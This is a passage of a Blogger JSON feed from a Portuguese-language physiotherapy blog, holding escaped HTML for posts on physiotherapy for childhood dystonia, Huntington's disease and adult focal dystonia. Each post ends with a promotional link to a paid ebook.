data-end=\"2204\" data-start=\"2052\"\u003EO tratamento fisioterapêutico para distonia deve ser multifacetado e adaptado às necessidades de cada criança. Vamos explorar as principais estratégias:\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2249\" data-start=\"2206\"\u003E✅ \u003Cstrong data-end=\"2249\" data-start=\"2213\"\u003ETerapias de Relaxamento Muscular\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2458\" data-start=\"2250\"\u003EIntervenções como \u003Cstrong data-end=\"2318\" data-start=\"2268\"\u003Ealongamentos passivos e massagens terapêuticas\u003C\/strong\u003E ajudam a reduzir a tensão muscular. Essas técnicas promovem um relaxamento muscular, essencial para aliviar a rigidez associada à distonia.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2519\" data-start=\"2460\"\u003E✅ \u003Cstrong data-end=\"2519\" data-start=\"2467\"\u003ETreino de Coordenação Motora e Controle Postural\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2909\" data-start=\"2520\"\u003EA distonia prejudica a habilidade de realizar movimentos coordenados. Portanto, \u003Cstrong data-end=\"2636\" data-start=\"2600\"\u003Eexercícios de coordenação motora\u003C\/strong\u003E — como jogos que incentivam a alternância de movimentos entre os membros superiores e inferiores — podem ser extremamente benéficos. O treino de equilíbrio também é essencial para reduzir a instabilidade postural que pode surgir com as contrações musculares involuntárias.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2951\" data-start=\"2911\"\u003E✅ \u003Cstrong data-end=\"2951\" data-start=\"2918\"\u003EUso de Tecnologias Assistivas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3262\" data-start=\"2952\"\u003EO uso de \u003Cstrong data-end=\"2992\" data-start=\"2961\"\u003Eóculos de realidade virtual\u003C\/strong\u003E, sensores e dispositivos que ajudam no controle postural e nos movimentos pode ser um recurso útil para aumentar a eficácia do tratamento. O foco deve ser sempre a adaptação das estratégias para a realidade da criança, usando tecnologia que seja divertida e motivadora.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3313\" data-start=\"3264\"\u003E✅ \u003Cstrong data-end=\"3313\" data-start=\"3271\"\u003ETreinamento de Funções Motoras Finitas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3540\" data-start=\"3314\"\u003EO trabalho com \u003Cstrong data-end=\"3358\" data-start=\"3329\"\u003Ehabilidades motoras finas\u003C\/strong\u003E, como escrever ou manipular pequenos objetos, é crucial para crianças com distonia. Técnicas de repetição assistida e treinos estruturados podem ajudar a aumentar a destreza motora.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3589\" data-start=\"3542\"\u003E✅ \u003Cstrong data-end=\"3589\" data-start=\"3549\"\u003ETreinamento de Movimentos Funcionais\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3829\" data-start=\"3590\"\u003EA realização de atividades que busquem a \u003Cstrong data-end=\"3659\" data-start=\"3631\"\u003Efunção e a independência\u003C\/strong\u003E no cotidiano é outro ponto importante. Tarefas como tomar banho, vestir-se e alimentar-se podem se tornar mais fáceis com a prática intensiva e guiada pela fisioterapia.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3886\" data-start=\"3831\"\u003E✅ \u003Cstrong data-end=\"3886\" data-start=\"3838\"\u003EEstimulação Sensorial e Integração Sensorial\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4138\" data-start=\"3887\"\u003EA \u003Cstrong data-end=\"3901\" data-start=\"3889\"\u003Edistonia\u003C\/strong\u003E pode afetar a forma como a criança processa informações sensoriais. Portanto, técnicas de \u003Cstrong data-end=\"4016\" data-start=\"3992\"\u003Eintegração sensorial\u003C\/strong\u003E, como estímulos táteis e proprioceptivos, devem ser introduzidas, melhorando a percepção corporal e a coordenação motora.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"4197\" data-start=\"4145\"\u003E\u003Cstrong data-end=\"4197\" data-start=\"4149\"\u003EBenefícios de uma Abordagem Interdisciplinar\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"4553\" data-start=\"4199\"\u003EEmbora a fisioterapia tenha papel de destaque no tratamento da distonia infantil, o \u003Cstrong data-end=\"4305\" data-start=\"4283\"\u003Etrabalho em equipe\u003C\/strong\u003E com outros profissionais de saúde é fundamental. \u003Cstrong data-end=\"4372\" data-start=\"4355\"\u003ENeurologistas\u003C\/strong\u003E, \u003Cstrong data-end=\"4401\" data-start=\"4374\"\u003Eterapeutas ocupacionais\u003C\/strong\u003E, \u003Cstrong data-end=\"4421\" data-start=\"4403\"\u003Efonoaudiólogos\u003C\/strong\u003E e \u003Cstrong data-end=\"4438\" data-start=\"4424\"\u003Epsicólogos\u003C\/strong\u003E podem colaborar para um tratamento holístico que aborde tanto os aspectos motores quanto os emocionais da criança.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"4733\" data-start=\"4555\"\u003EA \u003Cstrong data-end=\"4578\" data-start=\"4557\"\u003Eeducação familiar\u003C\/strong\u003E também é essencial. Os pais devem ser orientados sobre como apoiar a criança nas atividades diárias, proporcionando um ambiente mais seguro e estimulante.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"4757\" data-start=\"4740\"\u003E\u003Cstrong data-end=\"4757\" data-start=\"4744\"\u003EConclusão\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"5079\" data-start=\"4759\"\u003EA fisioterapia desempenha um papel crucial na \u003Cstrong data-end=\"4837\" data-start=\"4805\"\u003Emelhora da qualidade de vida\u003C\/strong\u003E de crianças com distonia, ajudando-as a desenvolver habilidades motoras, a aumentar a independência e a melhorar a interação social. As abordagens terapêuticas devem ser individualizadas, com foco na funcionalidade e no bem-estar da criança.\u003C\/p\u003E\n\u003Ch3 class=\"\" data-end=\"5147\" data-start=\"5081\"\u003E📘 Quer saber mais sobre o manejo de distúrbios do movimento?\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"5340\" data-start=\"5149\"\u003EConfira nosso \u003Cstrong data-end=\"5239\" data-start=\"5163\"\u003Eebook “Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/strong\u003E e aprofunde seus conhecimentos sobre distonias, paralisia cerebral e outros distúrbios neurológicos.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"5431\" data-start=\"5342\"\u003E🔗 \u003Ca class=\"\" data-end=\"5431\" data-start=\"5345\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui para acessar o ebook\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/2759324742162270024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/2759324742162270024"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/06\/fisioterapia-na-distonia-em-criancas.html","title":"Fisioterapia na Distonia em Crianças "}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFiTRJ5FkmEFJfji8pmESTBS3j1HxAZeV0bfCqSmPmvAmNF8aTzfNEumgEsczPBLm7SwtkofVTrFjIHUXS4QNXLz9HnNKulqNbB25qPYNG1gnNRXjdZk4QHPobrdw6MnEjK2shBLcRkNHg9ihUV5qcUOOozgwbBwbJYiNHCQuWWia7iJ1421a7hq4tTZq0\/s72-w640-h364-c\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_cr_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-6283559436139170414"},"published":{"$t":"2025-06-04T11:21:00.000-07:00"},"updated":{"$t":"2025-06-04T11:21:00.110-07:00"},"title":{"type":"text","$t":"Doença de Huntington: Como a Fisioterapia Ajuda a Retardar a Perda Funcional"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-4kCbEKgbl2oWVcGUpGqpnpEFdheJLpIdM34J1vPijO6l6Onu83IDJNP596k3XWoMRYs3yHzCtEpQ_Oqbzy33DMCJw8IU2kwSzlHRGf7sk_6mum9gmKK3VX2i4Yzg_lh6J4qHCzmZiT2Z_l-E95fg6f4kL1t4ETAd4BYEwvYic82uNfuni0ld2fhGWvBU\/s1024\/9142861a1e1cf0c7bcdcb14832b25d056b8c753595b0d6ea90c7b6b52a45411c.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-4kCbEKgbl2oWVcGUpGqpnpEFdheJLpIdM34J1vPijO6l6Onu83IDJNP596k3XWoMRYs3yHzCtEpQ_Oqbzy33DMCJw8IU2kwSzlHRGf7sk_6mum9gmKK3VX2i4Yzg_lh6J4qHCzmZiT2Z_l-E95fg6f4kL1t4ETAd4BYEwvYic82uNfuni0ld2fhGWvBU\/w640-h480\/9142861a1e1cf0c7bcdcb14832b25d056b8c753595b0d6ea90c7b6b52a45411c.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 class=\"\" data-end=\"306\" data-start=\"223\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"663\" data-start=\"308\"\u003EA \u003Cstrong data-end=\"339\" data-start=\"310\"\u003EDoença de Huntington (DH)\u003C\/strong\u003E é uma condição neurodegenerativa rara, hereditária e progressiva que afeta o sistema nervoso central, comprometendo o controle motor, as funções cognitivas e o comportamento. De natureza autossômica dominante, a doença costuma se manifestar entre os 30 e 50 anos e, ao longo dos anos, evolui para uma perda funcional ampla.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"930\" data-start=\"665\"\u003EApesar de não haver cura, \u003Cstrong data-end=\"856\" data-start=\"691\"\u003Ea fisioterapia tem papel essencial na manutenção da mobilidade, na prevenção de complicações e na preservação da autonomia do paciente pelo maior tempo possível.\u003C\/strong\u003E E isso vai muito além de simplesmente treinar marcha ou alongar músculos.\u003C\/p\u003E\n\u003Ch3 class=\"\" data-end=\"979\" data-start=\"932\"\u003E\u003Cstrong data-end=\"979\" data-start=\"936\"\u003ECompreendendo os Desafios Motores da DH\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1041\" data-start=\"981\"\u003EA Doença de Huntington é marcada por uma tríade de sintomas:\u003C\/p\u003E\n\u003Cul data-end=\"1307\" data-start=\"1042\"\u003E\u003Cli class=\"\" data-end=\"1165\" data-start=\"1042\"\u003E\n\u003Cp class=\"\" data-end=\"1165\" data-start=\"1044\"\u003E\u003Cstrong data-end=\"1066\" data-start=\"1044\"\u003EDistúrbios motores\u003C\/strong\u003E: movimentos involuntários (coreia), alterações de tônus, distonia, rigidez e perda de coordenação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1237\" data-start=\"1166\"\u003E\n\u003Cp class=\"\" data-end=\"1237\" data-start=\"1168\"\u003E\u003Cstrong data-end=\"1190\" data-start=\"1168\"\u003EDeclínio cognitivo\u003C\/strong\u003E: que afeta memória, planejamento e julgamento.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1307\" data-start=\"1238\"\u003E\n\u003Cp class=\"\" data-end=\"1307\" data-start=\"1240\"\u003E\u003Cstrong data-end=\"1270\" data-start=\"1240\"\u003EAlterações comportamentais\u003C\/strong\u003E: irritabilidade, depressão e apatia.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"1554\" data-start=\"1309\"\u003ENa prática clínica, o fisioterapeuta encontra um paciente que apresenta movimentos excessivos em fases iniciais, mas que, com o tempo, vai perdendo o controle motor voluntário, a capacidade de caminhar e de realizar tarefas simples do dia a dia.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1647\" data-start=\"1556\"\u003EÉ um processo de \u003Cstrong data-end=\"1626\" data-start=\"1573\"\u003Ereabilitação que precisa se adaptar continuamente\u003C\/strong\u003E ao avanço da doença.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1717\" data-start=\"1654\"\u003E\u003Cstrong data-end=\"1717\" data-start=\"1658\"\u003EComo a Fisioterapia Pode Ajudar na Doença de Huntington\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1882\" data-start=\"1719\"\u003EA abordagem fisioterapêutica deve ser multifacetada, funcional e sempre voltada para o que ainda é possível manter. A seguir, as principais estratégias utilizadas:\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"1945\" data-start=\"1884\"\u003E✅ 1. \u003Cstrong data-end=\"1945\" data-start=\"1894\"\u003ETreinamento de Equilíbrio e Prevenção de Quedas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2160\" data-start=\"1946\"\u003EPacientes com DH apresentam instabilidade postural precoce. O trabalho em superfícies instáveis, transferências seguras, treino de mudanças de direção e reações de equilíbrio são fundamentais para evitar acidentes.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2196\" data-start=\"2162\"\u003E✅ 2. \u003Cstrong data-end=\"2196\" data-start=\"2172\"\u003EReeducação da Marcha\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2268\" data-start=\"2197\"\u003EA marcha se torna progressivamente desorganizada. Intervenções incluem:\u003C\/p\u003E\n\u003Cul data-end=\"2459\" data-start=\"2269\"\u003E\u003Cli class=\"\" data-end=\"2347\" data-start=\"2269\"\u003E\n\u003Cp class=\"\" data-end=\"2347\" data-start=\"2271\"\u003ETreinos com pistas visuais e auditivas (uso de metronomo, marcações no chão)\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2385\" data-start=\"2348\"\u003E\n\u003Cp class=\"\" data-end=\"2385\" data-start=\"2350\"\u003EReforço de padrões motores corretos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2459\" data-start=\"2386\"\u003E\n\u003Cp class=\"\" data-end=\"2459\" data-start=\"2388\"\u003ECaminhadas com apoio para manter a independência o maior tempo possível\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"2497\" data-start=\"2461\"\u003E✅ 3. \u003Cstrong data-end=\"2497\" data-start=\"2471\"\u003ETreino de Dupla Tarefa\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2708\" data-start=\"2498\"\u003EComo há prejuízo cognitivo progressivo, o treino motor deve incluir \u003Cstrong data-end=\"2598\" data-start=\"2566\"\u003Eexercícios cognitivo-motores\u003C\/strong\u003E (como caminhar e contar, transferir peso enquanto nomeia objetos, etc.), para melhorar a funcionalidade real.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2768\" data-start=\"2710\"\u003E✅ 4. \u003Cstrong data-end=\"2768\" data-start=\"2720\"\u003EEstímulo de Atividades Funcionais Cotidianas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2904\" data-start=\"2769\"\u003EManter o engajamento em tarefas como sentar, levantar, vestir-se e alimentar-se ajuda a preservar a autonomia funcional e a autoestima.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2947\" data-start=\"2906\"\u003E✅ 5. \u003Cstrong data-end=\"2947\" data-start=\"2916\"\u003EAlongamentos e Mobilizações\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3106\" data-start=\"2948\"\u003EA distonia e rigidez que se intensificam com o tempo podem ser atenuadas com mobilizações passivas e alongamentos funcionais, integrados a atividades diárias.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3154\" data-start=\"3108\"\u003E✅ 6. \u003Cstrong data-end=\"3154\" data-start=\"3118\"\u003EEducação de Cuidadores e Família\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3310\" data-start=\"3155\"\u003EA orientação constante sobre transferências seguras, uso de recursos de apoio, adaptações ambientais e técnicas de comunicação é parte crucial do processo.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3361\" data-start=\"3312\"\u003E✅ 7. \u003Cstrong data-end=\"3361\" data-start=\"3322\"\u003EExercícios Respiratórios e de Tórax\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3544\" data-start=\"3362\"\u003ECom a progressão da doença, surgem complicações respiratórias, especialmente em fases avançadas. Intervenções precoces previnem perda da função pulmonar e reduzem risco de infecções.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"3614\" data-start=\"3551\"\u003E\u003Cstrong data-end=\"3614\" data-start=\"3555\"\u003EO Papel do Fisioterapeuta na Jornada do Paciente com DH\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"3821\" data-start=\"3616\"\u003EMais do que aplicar técnicas, o fisioterapeuta atua como \u003Cstrong data-end=\"3697\" data-start=\"3673\"\u003Eestrategista clínico\u003C\/strong\u003E, ajustando a intervenção à fase da doença, respeitando os limites do paciente e, principalmente, preservando sua autonomia.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"3982\" data-start=\"3823\"\u003EÉ importante trabalhar em equipe com neurologistas, terapeutas ocupacionais, fonoaudiólogos e psicólogos, garantindo que o paciente receba cuidados integrados.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"4099\" data-start=\"3989\"\u003E📘 \u003Cstrong data-end=\"4099\" data-start=\"3996\"\u003EAprofunde-se no manejo fisioterapêutico da Doença de Huntington e de outros distúrbios do movimento\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"4318\" data-start=\"4101\"\u003EO ebook \u003Cstrong data-end=\"4179\" data-start=\"4109\"\u003E“Distúrbios do Movimento: Fisioterapia Da Avaliação à Intervenção”\u003C\/strong\u003E é um guia completo com conteúdos clínicos, funcionais e práticos sobre doenças como Huntington, Parkinson, Ataxias, Distonia e muito mais.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"4405\" data-start=\"4320\"\u003E👉 \u003Ca class=\"\" data-end=\"4405\" data-start=\"4323\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui e acesse o ebook\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6283559436139170414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6283559436139170414"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/06\/doenca-de-huntington-como-fisioterapia.html","title":"Doença de Huntington: Como a Fisioterapia Ajuda a Retardar a Perda Funcional"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-4kCbEKgbl2oWVcGUpGqpnpEFdheJLpIdM34J1vPijO6l6Onu83IDJNP596k3XWoMRYs3yHzCtEpQ_Oqbzy33DMCJw8IU2kwSzlHRGf7sk_6mum9gmKK3VX2i4Yzg_lh6J4qHCzmZiT2Z_l-E95fg6f4kL1t4ETAd4BYEwvYic82uNfuni0ld2fhGWvBU\/s72-w640-h480-c\/9142861a1e1cf0c7bcdcb14832b25d056b8c753595b0d6ea90c7b6b52a45411c.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-9122670470836916285"},"published":{"$t":"2025-05-27T11:03:00.000-07:00"},"updated":{"$t":"2025-05-27T11:03:00.229-07:00"},"title":{"type":"text","$t":"Distonia Focal em Adultos: O Papel da Fisioterapia na Melhora do Controle Motor"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTnVGG2etf-YjBqGEaav3xvAuVGFDV3r-7R32QX3ihqPtuYDywOEWAQMkPaIpFtbYPlqkl61Lk6KdTtbJ5-uA15bgqnLHRM1x5vqCv1sCdw4m9BfZSX8F_0zDmSzxJGdsm_Da5AhHr7rLFvNtuvibrFByrSpdAgg2jx6Mw5Xqp3VoN6vf9P3W9N3NR2f\/s1024\/Imagem%20OMNIA%20-%2002%20de%20mar%20151619.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTnVGG2etf-YjBqGEaav3xvAuVGFDV3r-7R32QX3ihqPtuYDywOEWAQMkPaIpFtbYPlqkl61Lk6KdTtbJ5-uA15bgqnLHRM1x5vqCv1sCdw4m9BfZSX8F_0zDmSzxJGdsm_Da5AhHr7rLFvNtuvibrFByrSpdAgg2jx6Mw5Xqp3VoN6vf9P3W9N3NR2f\/w640-h640\/Imagem%20OMNIA%20-%2002%20de%20mar%20151619.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"\" data-end=\"322\" data-start=\"236\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"786\" data-start=\"324\"\u003EA distonia focal é um tipo de distúrbio do movimento caracterizado por contrações musculares involuntárias e sustentadas que afetam grupos musculares específicos, geralmente relacionados a uma tarefa motora repetitiva ou altamente especializada. Em adultos, é comum observar distonia focal ocupacional — como a distonia do escrivão ou a distonia de músico — afetando funções específicas e prejudicando severamente a qualidade de vida e o desempenho profissional.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1088\" data-start=\"788\"\u003EEmbora a abordagem medicamentosa e neuromodulatória (como a toxina botulínica) seja frequentemente a primeira linha de tratamento, a \u003Cstrong data-end=\"952\" data-start=\"921\"\u003Efisioterapia neurofuncional\u003C\/strong\u003E tem ganhado destaque como intervenção complementar, com foco no reaprendizado motor, controle postural e reprogramação sensório-motora.\u003C\/p\u003E\n\u003Ch3 class=\"\" data-end=\"1143\" data-start=\"1090\"\u003E\u003Cstrong data-end=\"1143\" data-start=\"1094\"\u003EEntendendo a Fisiopatologia da Distonia Focal\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1509\" data-start=\"1145\"\u003EA distonia focal é considerada um distúrbio de origem central, com alterações nas vias corticoestriatais, nos circuitos talâmicos e cerebelares, que geram uma desorganização do controle motor fino e da inibição recíproca. O resultado é uma coativação muscular anormal, muitas vezes em padrões fixos e não funcionais, dificultando movimentos precisos e automáticos.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1756\" data-start=\"1511\"\u003EAlém do componente motor, há também \u003Cstrong data-end=\"1578\" data-start=\"1547\"\u003Ealterações sensoriais sutis\u003C\/strong\u003E que influenciam o mapeamento cortical e o processamento do feedback sensorial. Isso explica por que intervenções sensório-motoras têm efeitos positivos na modulação da distonia.\u003C\/p\u003E\n\u003Ch3 class=\"\" data-end=\"1814\" data-start=\"1758\"\u003E\u003Cstrong data-end=\"1814\" data-start=\"1762\"\u003EAvaliação Fisioterapêutica Funcional e Sensorial\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1852\" data-start=\"1816\"\u003EA avaliação precisa deve contemplar:\u003C\/p\u003E\n\u003Cul data-end=\"2175\" data-start=\"1854\"\u003E\u003Cli class=\"\" data-end=\"1913\" data-start=\"1854\"\u003E\n\u003Cp class=\"\" data-end=\"1913\" data-start=\"1856\"\u003EAnálise do padrão distônico e contexto em que ele surge\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1964\" data-start=\"1914\"\u003E\n\u003Cp class=\"\" data-end=\"1964\" data-start=\"1916\"\u003EGrau de co-contração e interferência na função\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2025\" data-start=\"1965\"\u003E\n\u003Cp class=\"\" data-end=\"2025\" data-start=\"1967\"\u003EPresença de dor, compensações e desequilíbrios posturais\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2100\" data-start=\"2026\"\u003E\n\u003Cp class=\"\" data-end=\"2100\" data-start=\"2028\"\u003ETestes de inibição sensorial, percepção proprioceptiva e lateralização\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2175\" data-start=\"2101\"\u003E\n\u003Cp class=\"\" data-end=\"2175\" data-start=\"2103\"\u003EAvaliação funcional com simulação de tarefas que desencadeiam a distonia\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"2321\" data-start=\"2177\"\u003EÉ essencial identificar se há tarefas específicas que pioram o quadro e se há estratégias compensatórias inconscientes utilizadas pelo paciente.\u003C\/p\u003E\n\u003Ch3 class=\"\" data-end=\"2381\" data-start=\"2323\"\u003E\u003Cstrong data-end=\"2381\" data-start=\"2327\"\u003EIntervenções Fisioterapêuticas para Distonia Focal\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"2559\" data-start=\"2383\"\u003EA abordagem fisioterapêutica deve ser baseada em estratégias de reabilitação motora centradas no controle cortical e na organização sensório-motora. Entre as mais recomendadas:\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2596\" data-start=\"2561\"\u003E1. \u003Cstrong data-end=\"2596\" data-start=\"2569\"\u003EReprogramação sensorial\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"2768\" data-start=\"2597\"\u003E\u003Cli class=\"\" data-end=\"2708\" data-start=\"2597\"\u003E\n\u003Cp class=\"\" data-end=\"2708\" data-start=\"2599\"\u003EUso de técnicas de discriminação tátil, treino de lateralidade e reconhecimento de formas com olhos vendados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2768\" data-start=\"2709\"\u003E\n\u003Cp class=\"\" data-end=\"2768\" data-start=\"2711\"\u003ETerapias baseadas em espelho para modular o córtex motor.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"2816\" data-start=\"2770\"\u003E2. \u003Cstrong data-end=\"2816\" data-start=\"2778\"\u003ETécnicas de inibição neuromuscular\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"2971\" data-start=\"2817\"\u003E\u003Cli class=\"\" data-end=\"2914\" data-start=\"2817\"\u003E\n\u003Cp class=\"\" data-end=\"2914\" data-start=\"2819\"\u003EFacilitação\/inibição de padrões musculares com estímulos táteis, vibratórios e proprioceptivos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2971\" data-start=\"2915\"\u003E\n\u003Cp class=\"\" data-end=\"2971\" data-start=\"2917\"\u003ETrabalho com posturas antagônicas ao padrão distônico.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"3054\" data-start=\"2973\"\u003E3. \u003Cstrong data-end=\"3054\" data-start=\"2981\"\u003ETreino de tarefas motoras específicas com foco em controle e precisão\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"3281\" data-start=\"3055\"\u003E\u003Cli class=\"\" data-end=\"3195\" data-start=\"3055\"\u003E\n\u003Cp class=\"\" data-end=\"3195\" data-start=\"3057\"\u003EReintrodução gradual da tarefa desencadeadora (como escrever, digitar ou tocar um instrumento), com atenção ao feedback visual e auditivo.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3281\" data-start=\"3196\"\u003E\n\u003Cp class=\"\" data-end=\"3281\" data-start=\"3198\"\u003EInterrupções estratégicas durante o movimento para facilitar o controle voluntário.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"3323\" data-start=\"3283\"\u003E4. \u003Cstrong data-end=\"3323\" data-start=\"3291\"\u003EBiofeedback eletromiográfico\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"3440\" data-start=\"3324\"\u003E\u003Cli class=\"\" data-end=\"3440\" 